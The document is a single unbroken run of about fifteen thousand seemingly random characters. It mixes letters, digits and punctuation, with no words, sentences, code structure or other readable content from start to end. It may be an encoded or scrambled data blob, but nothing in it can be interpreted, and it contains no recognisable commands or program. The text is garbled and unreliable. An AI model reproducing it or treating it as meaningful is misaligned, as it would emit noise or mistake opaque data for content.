:DA6{27/|@k@0fdt(Ws_/iTWOr&7A1~Yz9+iq&UR27UOxRuAxkSihui9tru4Bth5s2hI-yuW6rxkp-Fw+OeO-N:{dpre5-ErKru;r}y_}@(]DCBy1rwyDrzyYK5TS5BR%0ExCY);5rwWT(+Xf@0kWrrT:0w0eT4|EwS}h4f~TK%:FLNi{1SsQrp5UXzBI1q-0}EAF1yOy:qoQ7;d0}9ynRn&X1q~Kk|(p}XQS5^WR97x_RK%]271qq9ht_:O&ew]zfux5XIh}s2s7WiA{EsVC9|unnx]y}t7U1phV1/wJ{yTF76oE+yrWx+z4qs6|V:0JB_rhhI]9V^Ns)0Wf/%EhUfK)s5D0^rxCT)}Eu_Xisruwy_;|q)KK^%rDEIJy-yK{CNCw:)KS1rurkpr}(LK}9RRzBEs(&YzwqD1E%&1y5;w~WrFsx)dfzOX6uUkONo(0Qed;99YxrqR1}TQ-|)1f1%1&WN~eE@DtJi1qLYq%C;Dk5_2XV:X/_UsT@h^N_xY@B~~&W/Qs~7QsUe]2y/qeSOOuirre%YI2/%LSLIr-~eIh(Q@-~;wuEEThh%tfBTxUz0NYRurw0rJpKDrC&d0IyI{7wzOz/y)S|uOuYpOJA_rpVDr|~OKKfIJz(Y/{sVTK_{)5TKtpO7zD5Ax/yuW+-{:1y1-ri6OruxCuhxCCA+17y/2RsxYYD2B7~E7R+DY/|I71dNU@%;~/sB1nkeF4rd%dAiCsy1TN+O_^pIJSuX2f1Q@/A67huYW/)TNQxp:zf5/S)0DQdTf&6O)Ke20tEVX^5Drrp0NrpWu-B]u|L]xODz]W{VSUz|qrxVqn(V^+_(2U-]96-^]Ky0Jzy&JR(]yDuyrEB~:~f;|CE+kr{uF)TQkro;r{wurRp-+S~k~hrIwpDiEpLkzR+zE60w96suDiW6krICWR46hwpQxDL5o~L9]w|Ysp:K|pk1X)Az~Cet;SD:E]5BypEur/{XW0~Tz]~xh+(wxtop1q6@D02r9IodKhprp(p_+hKyzr^IW%rQ7xh|:q4+(^VxutBWTUR+LK)N^4h4KFT+-W;wdT@pF~hzFzC~O0V]EOAku+5iO~zWh+hzFdJA:X:VyfXzqd_T5]_A6I0utz6E9^C|:qstOx0wFr4ik|urO;oow2C4KLB5|:%oE&Bw4}@RWF@xF4p0qx6hrB7)fWI+4KAtpwtfTUp4wno@47whR%OSBRK~royD-wfiwTAxqWh5WSO-hJw:_pA5}S~XEu0@|]6R-Ldy6~tqO&hRI-W;WB:0TuE]no%p~KYRO7OkuwLB1ur0srIx|dnYrdrIpBzFqT4/Kz2{RUF){k~dC7~O|th96dq2~/C_QLs_&DBYiuw&x2iNLo]@sFDprpBrzNr(ip]pSWy|9LDID]-k}-tuwtTB]N-yy@Tq~E~;wzxEwhOTL0%+EER-TD0]s(yehTsAd;;N%tDBE0{{Q_CCCo|ofW}|~Dk]}+]uoIUAAE{qQfJAB+-pqqUfAdq6)e]NdBIW@4pr}|q5hIq&Vsw+NA(o7Y@qUJJ{6~N-&Uy~qpn666sVr@6~-7d^-+JAJh^u(21^AqTh|(-;rpoK_NRT;Txr2xxh^uw(J+y;(uJ::Q&@@:d(&X&Sd1)UAFLNk&&JrI@h2E5wx+7]LrWtu{pprD99^kxJ/DzfVewWYiTDBy]+ztE94z&Xz~yVr/BFup}dx/r@pw7pOw^;r6FOBkpoYu@DrD-6zkC+O4-:prxN;9:+r-:{yyEhLuw6-o%1;y-550LD;I9SX7C^zK~U~6tJ)@XQySASBB}]uiAV6T@^JUBy6Kie6qyTN+i&TKK]D{ApV242p+~+:%UY)+tCnJFR]2U-wRftVIW;hSAkO+KV%d2U4x1e;YhCY~UosIo{WKtWWLL}DLpCSERxFzn9EKs0({QJR}DhCCKz&ziB6XwL}iWoS+5V@dr:Tr-E5uww@k;4OWryuo~iCr(yn^5uY|TSRKoX17A^wuEIBy2yAW_](;YfSeSk57Q/fTVk1yX-(5xwxf@zryrw6h-D1%iBA@1nn)4Odk%%29Y_01ow/TLKS}rA4;iI|uKy{k+zzwRqAsJ)%)xVThwh+|rQw+BRRhY5uY-n;+/n}}0pw0/{{9F6AFpzfxdy|^66kAOU2wtw/kfSNF{ykYz9~C@|W|-NrXV6nx{:f9~tzo}00U~B02oS~~IuiR]9isWr-9-~EWyuLqtpr|r-d+Lq95r+_e]reiS~A2FyooEIny}z6^^yrK~hzx/]psr9WEuCwS(p_swprWR|SxddJpwy^7xEzy~(rSKDW{%n{WBQ%(^i~rYA742qfEs+O(uB]ot-FxnhFWLfD1TTCxxiUVt/&pOzRqwk_T-_SV;CxA2R@WI{SLA+9-f+^U@Vq4eJRdReyRFyOk1^]_p+)DyQzn{d}UpOOtARC&xy-T+o~L(K-:Y;Yt~CfLn@XsrOrpEBzWwoC69rr|1;E5DKoNRoOBu2i(;uACzxuLnxDIOknAS6OWD9x9xrdJ0CYp|DDrhr@tp~e66]:ETqzq;6;~6KL2yniz+UdupB+r2yNq9+W&n0@ui4|yV9xUNiEzqBRr(;{-]]2u+U@5;BsC2~6-wCsXr%nJY{A+]e-6DyrR+|J%7qKVVkLS49:u7k^pq:BNFw2r7_xtip_fkNCk6;fNz&e_(W1U1o]uOfEixE7XJ|xEpr/Khrr0JIpIJuV%EopEz}oTu|srrw1UxuuUCDrxUI}+rryzrz]:^h_2]CriNOr(NxouhJ_zD_DLwuxCdrp-KN(p]2I-fO1rtx}WCrqWR-JBns6LWAFXxAIeV~NJ-iL9oFnBhr_ik|fw6)V0:pz5EuoCu7nRBA9|NXF]L^y/2}4kfxy|w|JzU75OqN1k0|uoX~DWu(]L)tA;Qy)qBYQ5+&R_@fTINO7k()QT5e~Fw45orN1Nz0r}rSkedD6EsLE~)t@WrxikDRi;puEkx(9BhBE%0tppW0VoL|+Eu_z@2SywwrrtOW0Ipi(rdpwzr;Ddrwy;LW4rd@TiRIEOrw+5rJ5X{x6ICzuirWzX^F_ou)xDWrzDCW|inTY~kEo/-6ruFIr|KWKDIf(Erqk0V+wOh1p;U;5JAuwi%ehC5w+|0q:BU}0Juod)xSV6V:e}ikyW(U]^ekJ05+h]CFe+OBdwiRy-qnO^|r%hYRVFNoYKOYOyKd}5Vxy4e|pK_7Wp4&SLS+2-~:@-wR:p6%1CV77hVL6E((9&/@RwOTLBo1/2qIp~Kr9eO)^{Li-rrV5Wwkx&uArLIkV(tBrpB26ykXI_F~-tu@uyS0Ap^-fB&t5;r(5;}pp&JDq5&:x)(@CUA@xJkiFF-w_|LDDrKI6KWwAz(T}:qrfYkE^-:ODru2h2y1dX9/U_Wko(@}I;okw+w(YRhr_S1-rI]BSSkBEzr6|hx4rfiLrhAehpS:{Y2^REFJ2+xshCABx_2ii}I(tFApBz2z7BOr|W&NN@tk:6{ThnCSzfq_VNRWOqzf:W]du/hDo4~YVN_Eor~2nL+OU-Tw@R5&-Sf-U2yQn@({rn^nIt|wYXBD6;f+o^O||I]^q_NTKy^up@oTywDYVD-TSWIy6k0u5ht)^Dw|@({6ExV&(J)7Rx]iL|uwI;OOkUDz(Do9Q;wuuSuUNEk+n-(YDrB9D]B+B(+2]de~rEoWDLD;EeEQF/SS;Lpy(+qprwe|hIy)_y(kVzVwNs;{]Cyw5L|95x7^/o-RxuRe1^&%9ruw+~ffzr]XJ&f;S0Lew9&5~~}i6YiB9tJkfdA@s|wupq&1:JO5Vd9f:TfWfASx/Vz}425V9|Npr_XKK@i}-L^TkEE;EXFy]z)DQ(n+RLNO^Ew5htd9o|qFdQFfdI5pr9)d;)~5Qn}J4}SOuXWfNqfAhF4C4OFx117ow}t(xYpULS56s~_~tOrwuxp^u+iDr9I0k&/yVRd_2U@V_ERCJpB&rfOByNksy~4y7E-_RkLRpp0oo(0owDWu-r/OsIYh;pdOe(&7tkdUi}7IEi7rwu-QYDNr^hf{5Cq({441t1NzQLpNrrkE(;Cdkouk0kAA1dFws~4A6//2K+Y+4sFUiKBzJBqk;Usr&eNB9JzKfB-oNY0YAqQ1x4ELBYf:X~]5L^IVV2YrV-(LdE(o-ef}oUupx2Uh{T]L0fNV0nN@]d-{)EfkOk]&KKIOWzh&6wuF7sfspxBfCWr&e@y%+NpWxeuukwrEyS-@5CWE6+(FC5fo;Fh_OwAn&fWYuxru~FuR{9]X4xyNt|BNw{hd;wrB+xB2t/yVfD+;6tyu_BBEWXrrV:6]k(AD;CuT(NUfExfR7B+Q^9Ee;5u1})NRy/y55wWUE2fT6d-UReAQESfQX(uRzxz9|pr-Wsu1-A-&|XuVS1]W;Jf%o-A6kNuJI9fwFf]%i9]wiit/]ANu6A96I}kq70]SA()E6UEBpktRdpeIt+7i&};up]FstYXVptOkpVD^A@isyXq@fh7WUOi-|~XWpUnukuCpr|{|p6z-zxrkY9n&pFdkpp:Dr-JweJEC~/@Srr;prYV@esNuNSqI)5]}]Q5o]%@Vr+z&EJIsww}rr;2rr&h|~]pBVDSVY6@Ik2exUkAxhV7xB:1RBx)prdd~W7hprNLA6uFDhRz2&yOA~Ox@x{E97+uk7y%&d+uVr~w9(~42Sx6sSW2V&u)sA5TIh2TVkIkI(|_IhOwRhi6i(UquS)}D6WCoi6:kru6r&5@SAeDxf+k-I0q6y+dWfw%Syqe]f]dq/s2/Fs21N4kVyO5wO]K26WOLr0K_KxUyK-(Co@F5F0@z{VQ2}TY@iwy^DoE-q^k{^]f5+k0SdWzuQ&(J_9(CKE1xzWtQhuk}fO0UWW;AEI;W~o0fhsS7Nr1s0}S20WepVk~EBrtu}0x)nDuSB~CC+u6fJD]EOxruQR-wpC+IRuS]060sruTiBpRfu2LWrkfCV9@Q{9F7du0}u@CdSh2iJUk^KII2JsL;z-(9d~s~]@-:WWfs^kYLBpF{;u((pxKr-Ix/N~7CF@Yrq2e2qnz+Vu0L_~i^rnNrU4J]oO6nRENB(&%^NqB6IBR&AiVpzu+x_IxVBJ|zd-SipWOzzw@_Ye%Y5Xh5J0f@dpADRy-2FshK@:iAf(ALzDu~(w~s{fixQsixW-UsWzUsz{6y+]prd0^-026N)6q_n|-E(qW&xsu)pF]Uzurw1o-er/xw45WquLruWCBrxurNnLq^h4kYQ)pxpryUU|W4ofrFr@rxwEWuoN]q}I]T}iEEE+Y&ze]1_6f1+q(e/]h{(AhR_JfRI-uOfiU^r&rrEJqO-TU4f(pE|A:)_wq1YyU(;/uoq7EeknuRFIfT4hfJRV^(I-V(6K6(1F(X;J~YddJtNsSAQn]0^5pDe)q:RR~EiFrqs%^fo]SKAOkrn)^rnoS/KWqN]5-rsuiOAIS4hupOhSk7(U9/--durV)+~^(Up^]ne6-o)|Lpuw{4O;-|r7q0Ox9IqS2IqhSDNpXduw-oNpXIu9Wn)C{@)h7dx1f|NDyD](]9zR4D))&s]/_VwXeRAEJDrn02:~+DwJASzxeprA_wrI&INtXx(E+p9iu&k~VUECTzk~D2&):&dNB:29@oU/1DU1_2^L02&d1nJN69(5;Uk)sIJ9WO7|XIdy]sSxp&5_tzi^N:EQ7uWRLrrpt5(uopLxxD|62^(Nf~LrNr9iLU+xh@ED+)r0erkJWoyENrL7I9]uO)S0A&Lftni4^JSQ)+dX)^]|VILCrIqNFpz&Rd]hV)zfNn9KA:dDLDuEyrrpND/n6]Vh^VSJo~TwDuAOk0VkRTndCy~q(yorDf^r@p%So]orWxKDz&@q7{6BQBKDCQV&76WpINuIW0WE7RnrW_SreA^:FduDN:;osq}5dWN@n_zdF;prz0Tq];(zXFSd]korr+h-y6IK6fIVV|Jr{Fpzp|NxYNo&2CnrkQYp;tK~ssquz%J}D9o+XkJd09OrWoARY10]0yz&@In2X|B}@WQOU/x+DO]nR1uqTr-I%eJD;e~@(4uo7wYIrOW29O0qs+fIr(+VSz%1Lz;ReVBIyxItDp-u0YSttEVDNou)DnrrttzDw9K14I:1D}rrzB;pw~zDx|6]K@B)DxWrrAkR&pT/%QiSBEk~_%)DOq^uhyTprwN)xT-:k@QRBVRu_%RtiQ{h_zTXL)s9x/RiL:qih7~{Sr0ALwrQx4)oWuzA_{o4i1_x6AzpA;qpWxkU_T;RFkI-_0hOk4;+L;]}Dw|tLrTpLxAtFkthxQ+0RsATL0ufwr-+Fe0kXx-T_}ER_QWurn)oIWN9x/wdTTd)_@)_^@)AF_(+LuF|ruf]_5w5ENkCOy:NAuw@h]N(NN}VrEhAFiKCxLy5Vro%ru6/qI6xW0e]&kUCDX^p;{dpT{yDDrWxxQ}IkQtSrxtpw9D;LuRBX9zf_{xq_QT1_{r6LryJ5x]ALDInkR]0Dx+zxTT:XWTCX/uwrI]ENIXxSLrE~pX&%(Td@Cuk:5X;u)r0)IDyA5+(~tF6^1]|rprx|Dx6S1+dqLXBypww(5X-F(r0{Tk}WxXT25kN75TwAI]R(yrCD)kxqtF_W5fO7dYUxyT(A1DyV)Df51D{0{4|QLX);{Xwh)XNA1+ne{RL|5rVX0R51L4&/(4x-Li;~y4i21RO](rT|Ex9oLrw|p4f~yTYLye_u4xr5DR:U{X(OtrRh|d@OtrD:zYEiLOEqIx%;VrBR(x0qBqEBJrddR6R4LwenVd%yUrqp{rxRCk;N+i(oVk9Ch5W_+r|iD2DFsR6:Q0:4EISKDRCxQr|IDrNA59STrT|Br/@SrLy1|KswIiDt}Stt;^1+y-r/@ByLJ%Du;pN|V:{K}SyS}{Ni6)yLJxQ~y2(2N)tsD^QB}orWBBy_0&y(DBxBJzQA)S)WUFf;ptu-JiDEuLyh(&INXID+RwI;(4NV|1r+i)Iwqeri_:t0pO+OJVRSo)(@9rfBqeyf_1IIBSt+4B(sA5yK7)t0zDNIUq(W}-yr}rruX7)}5qtz10NiIX)DQ9N^Y5tT1rt02sIpX2NND7)}S:{6(4IL1wI+~K{(o/fIp(N|NwrN)qRh::sVyBifdJQwq}Fus60~)J~wo;9hDWi-OSK4+:p{s{kiky~{@:nI+qIe}dNzL2fWL9fo5t7QJxJEwR^E(;)run)sYKA0f0-4di@@QYh0r^wDr7Y4;|:wVK%}DU-0e}~X-|Ow)}:XWu]otu]1pissp^]Dt}V_i%xw7+zrrxRSr}IXBQ]0wUusA|qw-_swAO)4U_W2|YX0rhdstQpxQ@:X&ko1r}@LepD@uz~1BX}4-^9T4XY4VrYwpQBwhxy4&khoX+ADtCAsyyJKRp(sCoyD(6DtdzD1Bz59W})LiQ9sSz&Fee)4){&@QEetA^WsUN+1|rAow+trt++KTI}u5Ds02UVESE1IxJ}EtUWe(w}0VF1yN9:rIpJrwrTuKw:xLUoBwooSwkO0N9f}nNU_BYC+zkQwf-YX/~_tQKx:fR^JLs_ffKI&54SUNnJ^%xn2Y@rYtr|:5L/0Nn|~fKC|f6@BQnB1DrkyYrE:QonL;X&-5nUp{n5B{K{55Y5Rpri|pR%dh}qThTR:;0Dr_oezQx46YK)VDKIJpX)ArT]0F}|k%op2@sSrQny:5E62tru7yx0UFoes{TNE{tQ-trSJQ00^fn&zfnYY{z]ttn]&Qt5x%xT^y@7)DKJ0_nC+Y1:sFnN&)4}+f1^z%K(:_^XY%KJ0Quk6~kWTRrehokheCh];h0k{Jn0)uksU;KdfikL4iyJ0&s~6NENdfwppKi-Vxf6w2_kt{6%rNKiKXiJ5|zw-h{4Vh-ST;/Ty&&FC%/_&;|FQV1YILS(W91_~w|/Iz&pyE9DuYe_4Q&(+05;WosY9R6{5;X_W/5_@p9y+_)xyn5%EJe;0-9;sB/6)XCfQ&C7B{9/u75XUi97uI&DyS|N~qs_+W/|6-Xy+t9QJA2%05&px%1pIVpNyUff&5&N5&wFFS:%z+9%nrC/yJ_49)fuQfoh:-:rIQ]rWBeDIV9/]0Xp0d&}S-{wTe_XwC:IEQrrTf}s2kpN](~TrFA~(7JeW^1BoX&/LD&TQnqe_KCDwk4Xf7eL;t1D+z/Iwu9/R%9N~X(/Rh4X;%9%n:4/7oyefye/}1X%u;Sy+B(X;Q(eBJD74K)XV{5X/A/IsF)D/@X/D^kfXo40&QrI{x~d/WuX1%iys@z%1@0ForKo4JQn10~D0WNir];DBpNi~;6OL_N|VzC6u;r-ozhOou|6rpwRi;Co_hq+%;++6h:W:NJzTq|px7hnQwzDT@e|phtIy-krywwS|x~xEh6hq+ID%U:-O;t({;0fwI9CSY@N-1kuWtxDD;s4sC;uWQwrLknDLQuwLikhOiwxL5uX(Euxy9N0IskwIzx]ipO+2upDp|zq4WLz9whxDizNJuLdt]6RpJ9pthO:N9A~oQxC5}(NICip]y_2wTOE)9A6}-S|r]DWSJ~wf)7A:J:I-yIiD/IVO}N+d6IRxiI6w/kI:B4:WCVBqTL^::5uJz9z2dxUV2OsRpwTA:~pq:BUo;|UJ}OJVFWK%ReC]tdrJEOBFCI4Ad;i5~|-K_twhKINVqIU;F;tOpX;6ui+fFBI]}^oh++twsA6TW+L}uX@WhqWI%q^]Wh)^J2Sk)+psdFVD0ekuD-zi];9wC(Ffwho1fpu0wiL6CU%%Yp&D9yepwVruurBLeO0_7|5sKDIIi2V|(X5}uwfI+9&S9X}uFrE^Ywq^DK)|kyrSK+}%N|o:D+Kn:s&osdxJ~TRJzI7x|BeJu~Yr2]whhD&TEnY~xpCsuSuBO:R6^2oA7pB&rrEdNDqf1)UEiSpFnN|)6AVfN/Rt6V0y}IEEr;(ATA-RXxA~rhdu(QVENNYEoVB(S}N~i|)x(B6]:JuIE--zV~AzrACw;Nu~htCiIiiyp)Wrru}RTLrE@X7CTTT%%:9UywwEL(Ru5t)|U^pe&ntuwwpyI-(ifW|xI@noQJkerxC}WWrE;_IrCsw4}@WyueqozDnR4rC&|DI(@Ak5JJUh^:_^^29d:KI(fVxf:zh]NRN@J]t^D0-p{LfJWr/;fI^NNph]}&qx|YIY+f4B0yWi]d7Bz2oBNAy^6Y&tRA{NK2XDEp}WwNqwBBuw(kd+s-{kWiEWeYwYpIRq:;rx@|FT&6ku5;7z56](Y~fpw{/kdo6pJKX{s}2@Q+hWr_Ik{TJkNr:q:o&%k]-^zzI0Dqp:E%~0T&q;DX__Bw+eWLO:z}/:&o9{RwWrr~IppLy]5@+Cpp(qpr_;rW^CkOr+n61wkV|IY0+ww)E5(d-IinXrnwC59k)urtLtJoSrW{6RICs9kE&xrr0:WEuxSu||4IIVCUJ}Iu|nO2|A@J:zK9I_QN_wf@)s_@_XdULedfpNCp7x@FwdQt)Y0%TUiJAQ^zsW@5{AkF@{NI{rz06~^+Kzr@U+I{2-N]N7fQJAOen_BEVS10))7UJfNQQ{p5NfF6iS]WyNy^IwDF0N^dDhVwr@LA@Bw]+eD%Ydd%nJu@@eU4Cqhy9)/wXXF(w_R;eE{@d@W1UD(R)L6{e-dSW01TtsY{OSC4StJ^iwLD_SSft|+Q(neR7C)7J;Ix~NQdDonQ2(sB/-6ns&Yrr-7AT|TqQqSS{y}XAwEx~trrCBU~wA_(qy0eSdEd6quxB|OIIXp0)yQ0iNOQ@w9;IWq2woF4|htoouT^N;(iz&xuqnt-|NI:yt:qEO1-F_;sE5ES90}IrEWy]L^tkr@u(4IYiKOiN/@+ISr|;BpFJF)w}^6~x&%z^kzSEE^15dY+et])wwr97-yJDSVVzu)r]Oz1:~Oe6AT16Y+SRF9^^6@rLOF60}y9hFCowOxe;R_q;N(%R12r^)y|O/U/0J6nFJkJ|@d|-K]6}COO9YsF6@T&{Bx@;T-L~KT~Vn@U6yyx{T-;1oSIp)]Bn}fkLSn+ouih4-L2FqOyy;U_wz+wd6+nWz&J-%])r(hEnS_eKdr97iTWEop-r]hnOD@B-ydD7u-xKJqurpOrIyEBE(R7zd0oOwIkQQrVp{%^z6qEVrwX{huxB@WxhU^wVLF&WIn0RSfLyEDhhCUJe:oqRtk0tN0Or|urY|VzqCNCCx:6o]]hJC+7IkrYo5p2_sp@tU%L2]_E]5E@DOU;uL:DVD~}V|R_SVsN@-~uE9ii0ty+JJEF^}1Fqe7+:VOR+~LL:]K)kNzV:(hr4iruBRL2//(-:59eCzif1xyVE+7TCSnfXiI2eXk@/Ck~X&+4IeB%KE6(kO1U2wB(zqE&%1{@|pOyO{pRTX:eAeiTE-@qrBS;]sROWfzL%Biq1)yni}1V~]pEJr9u^Dkrh]WCIELB@7N]E0s+kxEx]JIdY^Od|0VWx6qyd@)Qh6uuRDDN~OEUW&B^UI|zFru4F:pr09-)rAkiQ5~:Sx0NSCud]y):OiLSn0;YiE{yo+++A1ROi4-pIKs6]i:Dk:pYNLF+nBOpVWDt:k_{LC)U+qIBRn&E06}-~URTO4F2d(^iADew%kWkpFBddINEE0tEO7BqeO@E}6{zN@:QWXrn-orx&rX|A//F}))sUd2V1BiCuUxpp7r0^{{pd&xI^E@u6IT_D^JBpDS6B50+5knLKN-eFYd6qy@xWhpNi~dBNk@kyTI^W4+x@]oxrt2sWAK]9^;I9RUEBApU49EfWWRU@4y-riW^U(1V5&k0-z7-fyrSh}ueCzWrD%xL+_;qI}Br-)UKAwzuh/DIIOO~iS2(;Ow|XprJ&4Dp~|-IrA7f6}LJYe;F1oA25r12U5|%:K0_q2NAV+uwhYUBu^rWrdUo;puKS5I@@kT:tr)Ippi^~@]DNI^Bos6~^kdAi:q1DER^kO)4R61u0I;f0sSsryt+n]_5IiB]zLiYL;5&qB0-rwRqY;knNLr/D@NDzd06@WAwV2WsI0X6^Q%(04)]1q|w_/N}4e)rpJsptJ~4rWBLs~zU]uW]DryfJ{(QB}U(FQpsh~_JBFOi:Toxu1krzRh4Y/2++tANE{6ryp;9oSzkN/^|iz%trw-I]~(xEF--6r1(wEth2SIkX_1_r{B|V6-@IWq+EB+7Nt|rXWRr6EeYIA]|F~CNY;Nonpp|t0DIU;Cr%)~;O9tqD:F;q_56EqF;(JI|:@-R/TIyLX}4N_~d/L(rLOE1kuoyAr7/i~F(%u;W2zYApIze2(_L%s;X)hYLnJCKF/eo~~@hr9q1C1fF^e7t_YW^}4fkE:{&~XTpUqBB;ur7f1(D7{rC:U;DthD%FnB(KK;{dVDEoU;XN_Ao;h}2RX2-5xxe&5sOdRYDNr+EQQIiD_By4V{xTxAIRioVNOih:WyFN_rkNI@1@ksf5D4|t(-@wqDIi7D@%+;i+dIXXW_pN@s]Bru}h;Er5r9F%D+O^Q%k{|7yn)rd6-W^^-xQSoQq^u_EqF9f~r9huh-twOBA|;|^BwC+Ki;w@4prR&oOrNYQ2Wneswdh]drBJs}{X7~YUw&LqDhx|6uWX52XRRLoesD7s2W-y(x]Qi//h~C~XC_)sQohoD]y|u0zzu4I@B@yUu)]w]0SQu9]hxrBdYr^ON2}qUn}{y-wixr]n6uI_(5qI7/pBN97nWkrDeO&xCr]/9qNoN2ih6-)ENsfhxOpU:wrC5CpYEqp6-opqAxyU_Bx~pWpiKrp(^wpVDsf9BE&R7WEQ}xp4~-r6VrrRroA6^Rp(Yhhu2-p0YWpp4Ir+}^NCJoYeOAdnLB)4-xf|TE&S;&xULBdIq]7D5rr6xrrq|opUSIrek}-kr]pIQot6BOrsTW;xAohp%Ir9R-Y)}@pirD6r}rrKR9r~)I6W1o6+w-6uuTAs^Ax5h2|E|I+L|DIxVIys7x|w_Ck5pDzy~&~0w4IffSx0:wr~Krr+U]rD6D(iXEzUeDV~}IzUITUYABzi^pxuVrzfes6%~2E;Us7p6u/Tdzp99z6rE&]T-&Qs4Upr]D;W0OSrxU(wJ|~-0&kryYEukDyo0E@uCRhIzVhDuD;r2|K]oxz9IO(kRD@k_;Ns7BiWsLzrk1(o1TxW7Xy2i1W@ExdkS&TW1UE-UOf|sRQi4o;WsLYW95zW{66r+~fokd}Wn;DrWODWyLWre7^W0y;-Ix6rWYV-I5rW(6uCXL^+rODW~;kWQITrRDYr/oKuuDkWx7QWoAK&pT(+EuI+EVd&S@{O-rY+9Ti]}DkkLzrO(+{WU]k-/y~hCS:wu069Oz{WeR:WWNpwBn^-9SuOfhTutRV+i7NJN&IOKDiukL+o^~drErL+dNKkW{DkDRfX%+)iWOOzEE2Y6+2np4iFrdpDWe7_WKQ1u{:ep2sKxzx4rrN7;zL~hQuREE97x-Se^-IIu^q-+QqQW}O7uUIArJ6_uqFspd}]YynViyw~EwkYry2iEN-0W^TTp^kuxr~i^W0k;|xJWr{16BWxq]CtrQsVd)n96;;T^VzO6id_6)y^x~&s^)z]q(EOxi]9^|0}h+z+ru}d6I(R(w}Dy4+Ex;w9^i+0^e(Q(r}+q/rB6Bex^BWr^f0Ik9fIi)er]0A-Sz(y6EeYx(F{^;yu^7wEkN^Vx(NK^xz&kYn]pW_yi7{X6rK)SWOWiB_FSyu|~AD;;)Wkx){+6Yr~xrX^^Y(]C/~(2+q75oeY6Wrh6Ir4U|qCu9xW~rOeSV|r~B6dppqT}ruyAAwr9sY4:CuxO4I79p+0T4ztAI|fdSk)Up^rKI^z{O6D/R6n-JUd2A6n2UV:0A^JBn7i~&7:|+EEqD^SoI(]Dd(xEDwtpsuNV-SI:CSfe-O+U^7D9oeIN^i5wUC2NhJLunJqnJ2&idS/;oE9u-wy@U2erW^R+O^T@IJ/zWkLL@Y&A:J4]JENNOC(;+Ow:W2h|C^%_+r:nwJT:oEC/W:x^Jr7&+q9D-::kz2DUp2{5+qiY+BD/D29:zrpth9rhrq|RW2L/UhTTu2z9Drk2:~-Fp^o1:JFNoCBpJ5N|O/o%@T&d@KVt4_uWVW+In^Irq%C%D;z@_%W:ziIy_~SrX0@QTiU(0%Sx%}04yhzerEzy{-0}yW4|)Ur%IhB@]zI}kdqqW%huIQOFdu^BJ09@z{]^OD]2UNTSOhkBWWUJ&6p:^:IC%NpTh0dAodI|Bi|K}x-YqpUII@KTLTh+T66-4k|q0:+wu%U~5kp5|^+]D;rI|Tn+IVW/]S+uLFK:tK5z{{rLO;&29;-{YT&)Y6~u0K5WWYJoIYKJr^KwLx~)9TpRoxJt@T-ofFzp9DUokEWu{ktiNk5BuK9SnzBBFiBQDiwBxr-7&:rJJESV0YUyT-9%s%inA%nI:6usF6zfLf/%0VW_k7}hrYN:^OVx~1hpwNtru}q:FWV;Fp+_FFF(yqKh1pCzCxT__6^LEWYrrnAOyK~xSR:E2^7E270+R]N(w/hxX@y:-0p]^O]zUN_uR|oOzVJdtq:+Qr}_DxOky|JxdLyF&~rx_;6;x}q6@}rpw7E:fne6V]T:VU7_^9|y^X+Lrwox((/:)okqJ00^Np5dT;p^0r-OxRNx2rpqJ4-_}]2rxnwprhT^N9&:)ws^0{(6{J^:7)E_;Yx:^}k6}y^x))T:}y1qXn]h|%hprTu^/0{_A]JSuiR_QJ4:Q^BkNK+:_|Q_%{i_/{npr5o:6&CFsBA_Nw{rw1-FLFoS^)yX/rh~(CIAp2]R+q(&:F6x+|suWrR(L::zdXo}:V7W27ow)_(z05I(SO/{^r|WzkJsOY0O~(tQp5h+pDxuSxnV1rL^2kBtzrrA&JNUdNU1t(d]}Nf{&^_BS(:prUp9r7)f-J7ez_pd5hLxpy59)k)N5O1D1C~SpW(BDwx-1CK)+RpfOy%AzuwuIR6q+RRSDdx(1CoWTR1Otk2ILF~SDOsULR_4)X^e6x/9)yLN5(NBTC~O1CQ~+X0u1R^&{JSeprW&{RsD2(BD||do|X{YhW~C:T+^~TrRrCBTOrITIDE]t~{YRr^hiDEryT4krVE;r+5YLDwenyIs(D(OUX/&2^swO/DWEnr+p})VN:^tx4rWE0&/}~o@nJUTt~Dy+EryE+yT2x:CITLWFt]YDz]Y}]oBkpIr@7tCkftp4VpzNT{6&{0xNxDT4@DyQY^|2-yx+op0Q(w~kOyiX:rN)4yByI)rr1)JS{p_FoV{N_4;hIU}2XtuJtrD4FL-REzyyeIIFBwe_u01er9rU0N]s(2(i%sLpt)]QwuO^9Iz{^D9AV1s@ztEs9r+Q;Js@@N9]SyXS;tD-LrrneIxr_J:%DyKs4r_X;UyfEQyJ:|yOt)Eu+D]wyx-R(y^:WIDDsfkqI~RtpKKY1wO+Lr+]irxr;2kr:6(QSrIDDWIfFru7)(u79B}rse/VIKR{7uWd^Ypr4upT}ryDA]yWX^2NuN|u}CDQu~r~QYftr0EI41EwQ_((okU/RpR_44kAtQ-(I:xRdEWrIOrEIJwU^p}7@WEf}_Dwuwr)CFLt}^uU/sed+]:F5066/}N1tOOzw2xoNxDOtK0tXdr4}|z1O_koy~OxekO(eCO0XD}UI^O2i2rw~L5E|I4Iw69I&WR:TY6yXVwIBU@oCr_1y+Jr0Kx+DDr2_d|~XEY1N^:COWko+}sY7W:oNXTqt7xqDSx&{w@C{50t-LWths2WuY0tQ/s|iFEx5~S^wIIw]X}1wrFu0txd7w^C&NONRNs+O-DUR~7zLs4es:r2;zw/rV-F9WtJo]^NIV1QoUqu(V+QwpB2&2~Fr^V+OpiK-_yS)Tn%-CU6)oUQ4e(@o1Nsoo)Q:ShDuw4Yo41%o0w;o0zrr|YpIEtNC;@&rs+}EBT{)RDp4O(~@oWiOsy+0Qrp+5Vh9]/:45DN0oNn|d:{zEf^R;Tpq/R(ry~0N(TfJrz1n:hprN^uyF2D7yQ&+50fk:]O0z_nnsD%+OK)^:1Rs&E(k6BrVNATKWrq(;FQs_ff4q{z0TLNK)IN04uFsLArsoYJ0/YfK|^Q04JQTrXrTEUDnzsUIeX(rOqYotJpsQ1)kqzQLzthIIsYTBeV}IQ_40p^whYYoB@ooB@wwTrY/%D|+KinDIxEUYr2wO_E-kzD6:Wrr%ee1_WT5^W4&F6eCYys5^WW(NS19_|Ys_NWprIWprE}}hqp|;OUuosQo@WEo]yzr~42)ye0/(BtLyQ0L_BIQtpF-y|JVp{QOr]%IFTthY:hx]&%7urrKTSzX/ry1T^po_dJorF@x/EB&/EV7/E-2/Ed4T}NeIrRFXEp9/tVIIrLyrW|t/WO2/W:X/WL)/EALxk/{eEFe/y:1D9nEukfC~02Ley{7Dz^@fERoeNuCT-%t/~ke/~]C/~w&1Au5/eJQ/Nr4/~i4/||ifAV7/A-2/AdX/AB5(ht7/~Y9/U+ye-UOe~+9/|WSzA(7/|}-I/}V~/0e~/s(C/sf